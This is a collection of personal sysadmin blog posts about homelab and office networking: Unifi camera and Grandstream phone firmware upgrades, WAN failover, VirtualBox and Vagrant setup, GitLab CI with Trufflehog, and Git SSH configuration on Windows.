

2024-11-28 17:34:00
Earlier this month I bought an additional Unifi Flex G3 camera, for our security setup.
Adoption of the camera into the network went perfectly fine and it started streaming across the site-to-site VPN immediately. The image quality was bad though and judging by the sticker on the box, the camera had been packages two years ago. It's an old model after all.
The Unifi Protect app quickly identified that the camera had very, very outdated firmware. I don't even remember what version it was, something like 4.17.x. And it offered to apply the latest update! Lovely!
Except that it didn't.
Not even after I brought the camera back on-site to where the Protect appliance is installed. The updates weren't happening. There were no error messages... Just, no updates applied.
I have mixed feelings about Ubiquiti. On the one hand they have great documentation and a decent forum. On the other hand, there's so much activity on those forums that finding answers becomes pretty hard.

Well, after digging and digging, I found a suggestion to just download the latest available update manually from the UVC-G3-Flex product page. You can then open a browser, and browse to web interface of your camera. Yes, the camera has its own web UI!
For example, go to https://10.0.30.210/camera/system
You will need to login! The username is "ubnt" and the password can be found in the Unifi Protect app. But not in the mobile app on your phone! You need the webapp! Go to https://unifi.ui.com/consoles then visit your Protect console and go into Protect > Settings > General. There you will find Recovery Code. That field has the password you need!
Wow, that's hidden away!
Once you login to the camera UI, you can go into the System tab, where you can upload a new firmware version. This finally took me from 4.17 to 4.30, which is the latest version available on the website.
From there on out, the theory is that Protect will do the next update automatically.
But it didn't. I still had the same symptoms! Updates were not being applied and no error messages appeared!
So I hopped back into the camera web interface, to download the support logs. That gave me hundreds of lines of application and Linux logging. :) Among those lines I found some key error messages!
{"anonymous_controller_id":"REDACTED","controller_version":"5.1.57","anonymous_device_id":"REDACTED","version":"4.30.0","model":"UVC-G3-Flex","board_rev":12,"is_default":false}1732818347 P6 360,598 ctl[669]: ubnt_ctlserver[669]: trace.put_trace(): https://REDACTED:7444/internal/device/traces1732818347 P6 360,882 ctl[669]: ubnt_ctlserver[669]: trace.put_trace(): http_code = 2021732818947 P4 960,847 ctl[669]: Firmware validation failed, uri=https://REDACTED:7444/internal/update?platform=s2l&product=uvc&updateType=firmware&version=4.73.71, status=/tmp/bin/precheck-mergeall: .: line 3: can't open '/tmp/hooks/ubnt_utils.sh': No such file or directory
This suggests a few things:
This suggests that firmware version 4.30.0 for the UVC-G3-Flex is too outdated to actually upgrade to 4.73! That's problematic!
The logs also gave me an idea!
What if I just download that update file using Curl or WGet, from the console onto my laptop? And what if I then go back into the camera's onboard web interface and just upload that file?
Well, that worked! :D
The G3 Flex is now happily running firmware 4.73.
kilala.nl tags: sysadmin,
View or add comments (curr. 0)
2024-11-26 15:02:00
Ever since LinkedIn introduced their Verifications, they've been constantly pushing all their members to get verified because (of course!) other members will be more likely to trust you. Since the verification process generally involves using Persona to read your passport, a lot of people are flat out refusing to do so. Be it for privacy, be it for deadnaming or for other reasons, there's plenty of discussion about red flags.
Reading through LinkedIn's verification options, I noticed there's an alternative: employment verification, where your employer will confirm that you are indeed in their service. Interesting!
Since I am self-employed and I own an actual company, does that mean I can verify myself? Why yes, yes it does.
I did some reading and pieced together some documentation:
The process I followed is as such:
*: If you do not have a photograph of yourself setup under My Account, Face Check will fail. It will give you an error message like "No face detected in Verified ID. Use a different Verified ID with a better photo and try again.".

After setting myself up with a Verified ID, I used Microsoft's Woodgrove public test app. Here, I clicked the option that I have a Verified ID, which now gives me a QR to scan. I do so with the Azure MFA app, which prompts me if I indeed want to share my identity.
The Azure MFA app then starts the front-facing camera, makes a whole bunch of photographs and then uses Microsoft's AI to compare it to the photograph that's setup in my Verified ID. This is why I earlier ran into the "No face detected" error message: my account avatar was the Unixerius logo instead of my actual face.
And it works!
Next up: I have submitted a request to LinkedIn / Microsoft, as per the instructions detailed here. I hope that they will in fact enable Workplace Verification for Unixerius.
This has been an educational day!
kilala.nl tags: work, sysadmin,
View or add comments (curr. 0)
2023-04-21 18:37:00
It's no secret that I use Ubiquiti equipment for my networking. My office runs on a UDM Pro, which has been great for me.
The UDM Pro performs well and stable, it has a great feature set and it's easy to manage (for someone who wants to spend little time managing their network). Heck, even site-to-site VPN for my security cameras was simple!
My main WAN connection comes from MAC3Park, my housing company. They recently had an outage on my Internet connection, which lasted a few days. That messes with my backups and a few of my business processes, so I want to have at least some form of alternative in place.
Luckily, the UDM Pro also makes it dead simple to configure automatic failover or even load balancing across two WAN connections! It really is amazingly simple! Or it should be, as we'll see in a bit.
As a second Internet connection, I looked into getting 4G/5G from my mobile provider. Ubiquiti have their own LTE/4G/5G solution, which looks awesome but is a bit expensive. For half the price, I got a Teltonika RUT241 aimed at IoT solutions.
Sure, the LAN port on the RUT241 is slower (10/100Mbit), but seeing how the 4G connection averages around 20MBit that'll be fine. That's also where the "should be simple" I mentioned earlier comes in.
The RUT241 worked great with my laptop, but hooking it up to the SFP RJ45-module on the UDM Pro it just wouldn't go. No amount of changing settings would make it work. Very odd! There was no DHCP lease and even a statically assigned IP wouldn't let me connect to the Teltonika.
Turns out that, upon closer inspection, my vendor sent me the wrong SFP module :) I'd ordered the 1G model (which does 10/100/1000), but they sent me the 2.5G (which does 1000/2500/10000). The latter will not work with the Teltonika.
Time to get that SFP replaced by my vendor and we'll be good to go!
EDIT:
Or even better! I could just switch my cabled connection from MAC3Park (which is 1G) to port 10 and switch the Teltonika to port 9 (which natively does 100/1000). So basically, switch the definitions of WAN1 and WAN2 around!
EDIT2:
That worked.
I made port 9 WAN2 and port 10 WAN1. I switched the cables around and now port 9 happily runs at 100Mbit, connected to the Teltonika.
Even nicer: in bridge mode, port 9 gets the 4G IP address so it's perfectly accessible as intended. But in that same bridge mode, the RUT241 remains accessible on its static, private IP as well so you can still access the admin web interface.
So if, for example, my internal LANs are 10.0.10.0/24 and the Teltonik's private IP is 10.0.200.1, I've setup a traffic management route which says that 10.0.200.0/24 is accessible via WAN2. That way I can manage the Teltonika web interface, from inside my office LAN, even when it's in bridge mode. Excellent!
EDIT3:
I tested the setup!
Setting the UDM Pro to failover between the connections works very well. Within 60 seconds, Internet-connectivity was restored. It does seem that the dynamic DNS setup does not quickly switch over, so a site-to-site VPN will fail for a lot longer.
Setting the UDM Pro to load balancing didn't work so well. The connection remained down after I pulled WAN1.
kilala.nl tags: work, sysadmin,
View or add comments (curr. 0)
2022-06-15 06:35:55
Recently I've been thinking back about old computing gear I used to own, or worked on in college. Nostalgia has a tendency to tint things rose, but that's okay. I get pangs of regret for getting rid of all my "antiques" (like the Televideo vt100 terminal, the 8088 IBM clone, my first own computer the Pressario CDS524) but to paraphrase the meme: "Ain't nobody got room fo' all that!"
Still, it was really cool to run RedHat 5 on the Compaq and having the Televideo hang off COM1 to act as extra screen and keyboard.
Anyway... that blog post I linked to, regarding RH5, also mentions OS-9. OS-9 was (is, thanks to NitrOS9). It was an OS ahead of its time, with true multi-user and multi-processing, with realtime processing all on at the time relatively affordable hardware. It had MacOS and Windows beat by at least a decade and Linux was but a glint in the eyes of the future.
I've been doing some learning! In that linked blog post I referred to a non-descript orange "server". Turns out, that's the wrong word to use!
In reality that was a VMEbus "crate" (probably 6U) with space for about 8-10 boards. Yes it used Arcnet to communicate with our workstations, but those also turn out to be VMEbus "crates", but more like development boxen with room for 1-2 boards in a desktop box.
Looking at pictures on the web, it's very likely that the lab ran OS-9 on MVME147 boards that were in each of the crates.
Color me surprised to learn that VMEbus and its successors are still very much in active use, in places like CERN but also in the military! But also in big medical gear, like this teardown of an Afga X-Ray machine shows.
Cool stuff! Now I wanna play with an MC68k box again. :)
kilala.nl tags: work, studies, sysadmin,
View or add comments (curr. 1)
2022-01-23 09:25:00
I've been using Vagrant for a lot of my quick tests and my classes for a while now. A few weeks ago, my old Vagrantfile configurations stopped working, with Vagrant and Virtualbox throwing errors like these:
There was an error while executing `VBoxManage`, a CLI used by Vagrant for controlling VirtualBox.The command and stderr is shown below.
Command: ["hostonlyif", "ipconfig", "vboxnet0", "--ip", "192.168.33.1", "--netmask", "255.255.255.0"]
Stderr: VBoxManage: error: Code E_ACCESSDENIED (0x80070005) - Access denied (extended info not available)
VBoxManage: error: Context: "EnableStaticIPConfig(Bstr(pszIp).raw(), Bstr(pszNetmask).raw())" at line 242 of file VBoxManageHostonly.cpp
Or, in a more recent version of Virtualbox:
The IP address configured for the host-only network is not within the allowed ranges. Please update the address used to be within the allowed ranges and run the command again.
Address: 192.168.200.11
Ranges: 192.168.56.0/21
Valid ranges can be modified in the /etc/vbox/networks.conf file.
A search with Google shows that a few versions ago VirtualBox introduced a new security feature: you're now only allowed to whip up NAT networks in specific preconfigured ranges. Source 1. Source 2. Source 3.
The work-arounds are do-able.
While the prior is more correct, I like the latter since it's a quicker fix for the end-user.
BEFORE:
stat1.vm.network "private_network", ip: "192.168.200.33"
AFTER:
stat1.vm.network "private_network", ip: "192.168.200.33", virtualbox__intnet: "08net"
Apparently it's enough to give Virtualbox a new, custom NAT network name.
kilala.nl tags: work, sysadmin, studies,
View or add comments (curr. 0)
2021-02-17 20:30:00
When using a "shell" executor with gitlab-runner you may run into the following errors, when trying to upload artifacts to Gitlab.
ERROR: Uploading artifacts as "archive" to coordinator... error error=couldn't execute POST against https://gitlab.corp.broehaha.nl/api/v4/jobs/847/artifacts?artifact_format=zip&artifact_type=archive: Post https://gitlab.corp.broehaha.nl/api/v4/jobs/847/artifacts?artifact_format=zip&artifact_type=archive: proxyconnect tcp: tls: first record does not look like a TLS handshake
The issue here is that your "gitlab-runner" user account has picked up a http proxy configuration that's not sitting well with it.
In my homelab, the proxy settings are configured for all users using Ansible, through "/etc/profile". For the "gitlab-runner" user that apparently may be problematic when trying to talk to the internal Gitlab server. Quick and dirty work-around: unset the proxy settings from your environment.
echo "unset http_proxy; unset https_proxy" >> ~/.bashrc
echo "unset http_proxy; unset https_proxy" >> ~/.profile
kilala.nl tags: work, sysadmin,
View or add comments (curr. 0)
2021-02-07 22:08:00
I'll talk about it in more detail at a later point in time, but I'm about a week's worth into the Certified DevSecOps Professional training by Practical DevSecOps. So far my impressions are moderately positive, more about that later.

In the labs we'll go through a whole bunch of exercises, applying a multitude of security tests to a Gitlab repository with a vulnerable application. Most of the labs involve nVisium's sample webapp django.nV.
Having reached the half-way point after that one week, I had not encountered two crucial parts of the DevOps / CICD pipeline which I'm not at all familiar with. We're applying all kinds of tests, but we never did the steps you'd expect before or after: creating the artifacts, deploying and running them. As I've said before, I'm #NotACoder.
Instead of focusing on one of the next chapters, today I spent all day improving my Gitlab and Docker install by applying all the required trusts and TLS certificates. This, in the end, enabled me to create, push, pull and run a Docker image with the django.nV web app.
If anyone's interested: here's my Dockerfile and gitlab-ci.yml that I'd used in my homelab. You cannot just throw them into your own env, without at least changing username, passwords and URLs. You'll of course also need a Docker host with a gitlab-runner for deployment.
Note: The Docker deploy and execute steps show a bad practice, hard-coded credentials in a pipeline configuration. Ideally this challenge should be solved with variables or even better: integration with a vault like Azure Vault, PasswordState or CyberArk PasswordVault. For now, since this is my homelab, I'll leave them in there as a test for Trufflehog and the other scanners ;)
kilala.nl tags: work, sysadmin, studies,
View or add comments (curr. 0)
2021-02-07 19:45:00
My homelab runs its own PKI and most servers and services are provided with correct and trusted certificates. It's a matter of discipline and of testing as close to production as possible.
Getting Gitlab on board is a fairly okay process, but takes a bit to figure out.
So my quick and dirty way of getting things set up:
Now, you also want Gitlab and your runners to trust your internal PKI! So you will need to ask your PKI admin (myself in this case) for the CA certificate chain. You will also need the individual certificates for the root and intermediary PKI servers.
Don't forget to restart Gitlab itself, the runners and Docker after making these config changes!
You can then perform the following tests, to make sure everything's up and running with the right certs.
kilala.nl tags: work, sysadmin, studies,
View or add comments (curr. 0)
2021-02-06 21:59:00
Durning the CDP class, one of the tools that gets discussed is Trufflehog. TLDR: yet another secrets scanner, this one built in Python.
I ran into an odd situation running Trufflehog on my internal Gitlab CICD pipelines: despite running it against the intentionally vulnerable project Django.nv, it would come back with exit code 0 and no output at all.
Why is this odd? Because it would report a large list of findings:
But whenever I let Gitlab do it all automated, it would always come up blank. So strange! All the troubleshooting I did confirmed that it should have worked: the files were all there, the location was recognized as a Git repository, Trufflehog itself runs perfectly. But it just wouldn't go...
I still don't know why it's not working, but I did find a filthy workaround:
trufflehog:
  stage: build
  allow_failure: true
  image: python:latest
  before_script:
    - pip3 install trufflehog
    - git branch trufflehog
  script:
    - trufflehog --branch trufflehog --json . | tee trufflehog-output.json
  artifacts:
    paths: [ "trufflehog-output.json" ]
    when: always
If I first make a new branch and then hard-force Trufflehog to look at that branch locally, it will work as expected.
kilala.nl tags: work, sysadmin, studies,
View or add comments (curr. 0)
2020-12-17 08:39:00
I've been studying on and off for the EX407 Ansible exam for ... lemme check... 1.8 years now. Started in March of 2019, hoping to renew my RHCE in time, but then I kept on getting distracted. Two certs and three other studies further, I still need to pass EX407 to renew my RHCE. Way to go on that discipline! ( ; ^_^)
Anywho, there's a few resources that proved to be helpful along the way; thought I'd share them here.
kilala.nl tags: work, sysadmin, studies,
View or add comments (curr. 0)
2020-12-05 22:59:00

In order to simulate a "work-from-home" (WFH) situation in the lab, I'm very happy to test the 3CX web client. Their webapp supports a lot of the productivity features you'd expect and works with a browser extension (Edge and Chrome) to make actual calls. No need to install a soft-phone application, just grab the browser extension!
The RDP protocol supports the redirection of various types of hardware, including audio input and output. This requires that you enable this for your target host (or in general), for example in Royal TSX you would edit the RDP connection, go to Properties > Redirection and put a check in the box for Record audio from this computer. Also select Bring audio to this computer.
With a Windows target host it'll now work without a hassle.
Linux is a different story, but that's because the xRDP daemon needs a little massaging. Specifically, you will need to build a module or two extra for PulsaAudio. This isn't something you can easily "apt install", but the steps are simple enough. Full documentation over here.
After building and installing the modules, you'll need to logout and log back in. After that playing audio works and PulseAudio will have detected your system's microphone as well.
kilala.nl tags: homelab, sysadmin,
View or add comments (curr. 0)
2020-12-05 16:15:00

It's been a busy year! Between adding new hardware, working with Ansible and messing with forensics and VOIP, the lab has evolved. I'm very lucky to have all of this at my disposal and I'm grateful to everybody's who's helped me get where I am today. :)
kilala.nl tags: work, sysadmin, homelab,
View or add comments (curr. 0)
2020-12-05 15:25:00

Just yesterday, a lucrative dumpster dive netted me two brandnew IP desk phones, very spiffy Grandstream GPX2130 models. Because studying for my upcoming Ansible exam isn't much fun (OMG two weeks!!), procrastination struck!
Let's add VOIP to my simulated company Broehaha in my homelab!
Until this weekend I had zero experience with VOIP, SIP and the likes beyond using Cisco phones as an end-user. I'd heard plenty of colleagues talk about Asterisk and I remember hacking an Asterisk server in the PWK labs at Offensive Security, but that's about as far as my exposure went.
Wanting to save time and to simulate an actual company, I quickly gave up on both Asterisk and FreeSwitch. As the meme goes: "Ain't nobody got time fo' that!"
A little search further led me to 3CX, a commercial PBX solution that provides a free edition for (very limited) small environments. They offer a Debian-based soft-appliance that you can deploy from ISO anywhere you like.
So:
Last night I spent from 2200-0100 mucking around with 3CX because no matter what I tried, the GXP2130 would not show up on the admin UI. The phone's in the network just fine and could also talk to 3CX, but there were a few steps missing.
Continuing this morning, I used tcpdump and other tools to ascertain that:
After lunch, things fell into place :)
So... I upgrade the phone's firmware in four steps, using an on-prem update server. Then, after resetting the phone to factory defaults it showed up just fine and I could add it to one of my extensions!
The cool part is that 3CX comes with a web UI for end-users, that also works with their browser extension for Chrome or Edge. Now I can simulate a working-from-home situation, with one user on a Windows 10 VM calling the "reception" on the Grandstream phone. Or vice versa.
kilala.nl tags: work, sysadmin, homelab,
View or add comments (curr. 0)
2020-12-05 13:43:00
With many thanks to my friends at ITVitae and some dumpster diving I snagged two brand-new Grandstream GXP2130 IP phones, to practice VOIP in my homelab. They're pretty sexy phones! Nice build quality and a very decent admin interface: a great first step into the world of VOIP / SIP.
Out of the box, these two phones came with the dated 1.0.7.25 firmware. No matter what I tried, they refused to upgrade to the current version 1.0.11.16. Pointing them at the Granstream firmware site? Nothing. Pointing them at a local web server with the 1.0.11.16 firmware? Nothing.
After a bit of searching, I found a helpful thread on the GS support forums that suggests that the firmware version gap is simply too great. We need to apply a few of the in-between versions, one by one.
As a work-around I built my own firmware upgrade server, in the VOIP network segment of my homelab. A simple CentOS 7 box with Apache. I then did the following:
cd /tmp
wget http://www.grandstream.com/sites/default/files/Resources/RingTone.zip
wget http://firmware.grandstream.com/Release_GXP2130_1.0.7.97.zip
wget http://firmware.grandstream.com/Release_GXP2130_1.0.8.56.zip
wget http://firmware.grandstream.com/Release_GXP2130_1.0.9.135.zip
wget http://firmware.grandstream.com/Release_GXP2130_1.0.11.3.zip
wget http://firmware.grandstream.com/Release_GXP2130_1.0.11.16.zip

unzip RingTone.zip
for FILE in $(ls Release*zip); do unzip $FILE; done

cd /var/www/html
sudo mkdir 7 8 9 11

sudo cp /tmp/ring* 7/; sudo cp /tmp/Rel*.7.*/*bin 7/
sudo cp /tmp/ring* 8/; sudo cp /tmp/Rel*.8.*/*bin 8/
sudo cp /tmp/ring* 9/; sudo cp /tmp/Rel*.9.*/*bin 9/
sudo cp /tmp/ring* 11/; sudo cp /tmp/Rel*.11.*/*bin 11/

sudo chmod -R o+r *
From there on out, run a "sudo tail -f /var/log/httpd/access.log" to see if the phone is actually attempting to pick up the relevant update files.
Then, on the phone, login as "admin" and browse to Maintenance > Upgrade and Provisioning. Set the access method to HTTP. As the Firmware Server Path set the IP address of the newly built upgrade server (e.g. 192.168.210.100), followed by the version path. We will change this path for every version upgrade.
For example:
First update to 1.0.7.97: set the path, click Save and Apply, then at the top click Provision. You should see the phone downloading the firmware update in "access.log". Once the phone has rebooted, check the web interface for the current version number.
Then "lather, rince and repeat" for each consecutive version. After 7, upgrade to 8, then to 9, then to 11 (this works without issues). In the end you will have a Grandstream phone running 1.0.11.16, after starting at 1.0.7.25.
Afterwards: don't forget to reset the phone to factory defaults, so it will correctly join your PBX for auto-provisioning.
kilala.nl tags: work, sysadmin, homelab,
View or add comments (curr. 0)
2020-12-02 19:16:00
It's been a while since I've worked in my homelab, between my day-job and my teaching gig there's just been no time at all. But, with my EX407 around the corner it's time to hammer Ansible home!
Of course, it's tempting to get sidetracked! So when Tomas' Lisenet practice exam for EX407 suggests I need five VMs with RHEL, I go and find a way to build those post-haste. Now that I've been playing with Vagrant more often, that's become a lot easier!
First, there's a dependency: you will need to download and install a recent version of VMware's OVFTool. Make sure that its binary is in your $PATH.
After that, JosenK's Vagrant plugin for VMware ESXi makes life so, so easy! On my Linux workstation it was as easy as:
$ sudo apt install vagrant
$ vagrant plugin install vagrant-vmware-esxi
$ mkdir vagrant-first-try; cd vagrant-first-try
$ vagrant init
$ vi Vagrantfile
After which the whole Vagrantfile gets replaced as follows:
nodes = {
   "vagrant1.corp.broehaha.nl" => ["bento/centos-8", 1, 512, 50 ],
   "vagrant2.corp.broehaha.nl" => ["bento/centos-8", 1, 512, 50 ],
   "vagrant3.corp.broehaha.nl" => ["bento/centos-8", 1, 512, 50 ],
   "vagrant4.corp.broehaha.nl" => ["bento/centos-7", 1, 512, 50 ],
   "vagrant5.corp.broehaha.nl" => ["bento/centos-7", 1, 512, 50 ],
}

Vagrant.configure(2) do |config|
  nodes.each do | (name, cfg) |
    box, numvcpus, memory, storage = cfg
    config.vm.define name do |machine|

      machine.vm.box      = box
      machine.vm.hostname = name
      machine.vm.synced_folder('.', '/Vagrantfiles', type: 'rsync')

      machine.vm.provider :vmware_esxi do |esxi|
        esxi.esxi_hostname         = '192.168.0.55'
        esxi.esxi_username         = 'root'
        esxi.esxi_password         = 'prompt:'
        esxi.esxi_virtual_network  = "Testbed"
        esxi.guest_numvcpus        = numvcpus
        esxi.guest_memsize         = memory
        esxi.guest_autostart       = 'true'
        esxi.esxi_disk_store       = '300GB'

      end
    end
  end
end
To explain a few things:
Any requirements? Yup!
kilala.nl tags: work, sysadmin, homelab,
View or add comments (curr. 1)
2020-11-10 19:52:00
For a while now, I've been using Git + SSH on Windows 10 and I've been very content about the whole setup.
Git was installed using Chocolatey, just because it's easy and takes care of a few things for you. But it turns out it was a little bit "too much" in the background, as it turns out.
I wanted to move my SSH files (private key, known_hosts etc) to OneDrive, thus changing the path to the files. I just couldn't figure out where the SSH client configuration for the Git from Chocolatey was tucked away. This Git does not use the default OpenSSH client delivered by Windows 10 C:\windows\system32\OpenSSH\ssh.
An hour of searching made me realize that "git.install", the package from Choco, includes a mini-Unix-like environment. It's not Git on Windows: it runs on MINGW-W64.
I found the following files, which define the behavior of the Choco-installed Git + SSH:
In the latter file, you can set UserKnownHostsFile and IdentityFile to set the file path for the private key and known_hosts.
kilala.nl tags: work, sysadmin,
View or add comments (curr. 0)
2020-11-09 20:53:00
A while back I wrote detailed instructions on how we managed to get VBox to run on Windows 10 with Hyper-V remaining enabled. This required a little tweaking, but it allowed us to retain all of the Win10 security features offered by Hyper-V.
Recently the VirtualBox team released version 6.1.16 which includes a number of improvements aimed at Windows 10 and "Windows Hypervisor Platform".
You now no longer need any of the tweaks I described earlier! Vanilla VirtualBox 6.1.16 runs on top of Hyper-V and WHP without further issues. SHA2 hashing works well and GCrypt no longer needs to have its acceleration disabled! This makes life so much easier!
kilala.nl tags: work, sysadmin,
View or add comments (curr. 0)
2020-10-06 19:30:00
EDIT: The tweaks outlined in this blog post are no longer needed. Read this update!
Sometimes you just have an odd need or craving! You just have to have some spicy curry udon after midnight! You just have to get an old RAID controller to work in your homelab! Or in this case: you just really have to get VirtualBox and Hyper-V to play nice on Windows 10.
That's something that just wouldn't fly until recently. But now it'll work!
I would like to extend my warmest thanks to my colleage Praveen K-P, who worked with me to figure all of this out. =)
These instructions are a work-in-progress and the solution is not 100% rock-solid.
Some mathematical functions, such as SHA2 or CRC, may fail depending on the OS you run in the VM. This means that outright installing an OS from DVD or ISO may fail during extraction: SHA1 or SHA2 checksums won't match up and the installer will refuse to continue. This is likely caused by the layered CPU virtualization and is under research with the VirtualBox team.
Also, please be careful when choosing base images for your VirtualBox VMs! Do not assume that you can trust every VM image on the Vagrant repositories! Only install images from trusted providers such as:
Installing untrusted base images may lead to malware infections or worse.
Kali Linux is one of the distributions whose installation fails due to the caveat involving mathematical functions. So let's use Vagrant instead, which pulls pre-built images from an online repository.
Open Powershell. Run the following commands:
        cd $HOME
        mkdir Vagrant; cd Vagrant;
        vagrant init kalilinux/rolling
Before continuing, edit the "vagrantfile" file (e.g. with Notepad) and replace this line:
config.vm.box = "kalilinux/rolling"
With the following configuration. Edit the amount of RAM and CPUs to your liking. Me, I like 6GB and 3 cores.
    config.vm.define "kali" do |kali|
        kali.vm.box = "kalilinux/rolling"
        kali.vm.hostname = "haxor"

        kali.vm.provider "virtualbox" do |vb|
            vb.gui = true
            vb.memory = "6144"
            vb.cpus = 3
            vb.customize [ "modifyvm", :id, "--paravirtprovider", "minimal" ]
        end

        kali.vm.synced_folder '.', '/vagrant', disabled: true

        kali.vm.provision "shell", inline: <<-SHELL
            echo "Here we would install..."
            [[ ! -d /etc/gcrypt ]] && mkdir /etc/gcrypt
            [[ ! -f /etc/gcrypt/hwf.deny ]] && echo "all" >> /etc/gcrypt/hwf.deny
        SHELL
    end
Save the configuration file and now run the following in Powershell:
vagrant up kali
The init-command sets up your "Vagrant" directory and basic configuration file. By editing the "vagrantfile" we can change a lot of the behavior, including the way Kali perceives the VirtualBox hypervisor. We also tweak GCrypt, so it will refuse to try hardware accellerated cryptography. Both are required to make hashing and other maths work better.
The up-command actually starts the build of the VM, after which it is booted. The first installation will take a few minutes, after that you can just manage the VM using the VirtualBox user interface.
The Kali Linux Vagrant build includes the full graphical user interface! But you can also ssh -P 2222 vagrant@localhost to login to the VM. Be sure to create your own account and to change all passwords!
Your Linux distribution may have problems performing SHA2 calculations correctly. According to this source, it’s “Because apt use sha256 method from libgcrypto20, but optimized too much. We can deny this opt. using configuration file /etc/gcrypt/hwf.deny.”
        $ sudo bash
        # mkdir /etc/gcrypt
        # echo all >> /etc/gcrypt/hwf.deny
In addition, we learned that in our nested situation (VirtualBox on top of Hyper-V) it may be a good idea to change your VM's "paravirtualization interface" from "Normal" to "Minimal". #TIL that this is not about how VBox provides better performance, but about what paravirtualization information is passed to the guest OS. In my case this change did fix hashing problems. This change can be made manually by editing the VM settings in VirtualBox (VM → Settings → System → Acceleration → Paravirtualization interface), or in the Vagrant file:
vb.customize [ "modifyvm", :id, "--paravirtprovider", "minimal" ]
Vagrant.configure("2") do |config|

  config.vm.define "kali" do |kali|
    kali.vm.box = "kalilinux/rolling"
    kali.vm.hostname = "haxor"
    kali.vm.network "forwarded_port", guest: 22, host: 2222, host_ip: "127.0.0.1"
    kali.vm.network "forwarded_port", guest: 3389, host: 2389, host_ip: "127.0.0.1"

    kali.vm.provider "virtualbox" do |vb|
        vb.gui = true
        vb.memory = "6144"
        vb.cpus = 3
        vb.customize [ "modifyvm", :id, "--paravirtprovider", "minimal" ]
    end

    kali.vm.synced_folder '.', '/vagrant', disabled: true

    kali.vm.provision "shell", inline: <<-SHELL
        echo "Here we would install..."
        [[ ! -d /etc/gcrypt ]] && mkdir /etc/gcrypt
        [[ ! -f /etc/gcrypt/hwf.deny ]] && echo "all" >> /etc/gcrypt/hwf.deny
    SHELL

  end


  config.vm.define "centos8" do |centos8|
    centos8.vm.box = "centos/8"
    centos8.vm.hostname = "centos8"
    centos8.vm.box_check_update = true

    centos8.vm.network "forwarded_port", guest: 22, host: 2200, host_ip: "127.0.0.1"

    centos8.vm.provider "virtualbox" do |vb|
        vb.gui = false
        vb.memory = "1024"
        vb.cpus = 1
        vb.customize [ "modifyvm", :id, "--paravirtprovider", "minimal" ]
    end

    centos8.vm.provision "shell", inline: <<-SHELL
        echo "Here we would install..."
        [[ ! -d /etc/gcrypt ]] && mkdir /etc/gcrypt
        [[ ! -f /etc/gcrypt/hwf.deny ]] && echo "all" >> /etc/gcrypt/hwf.deny
    SHELL

    centos8.vm.synced_folder '.', '/vagrant', disabled: true

  end

end
kilala.nl tags: work, sysadmin,
View or add comments (curr. 0)
2020-08-09 19:39:00
It's hilarious how stuck in one's ways one can get. I mean, I've always typed:
netstat -a | grep LISTEN | grep ^tcp
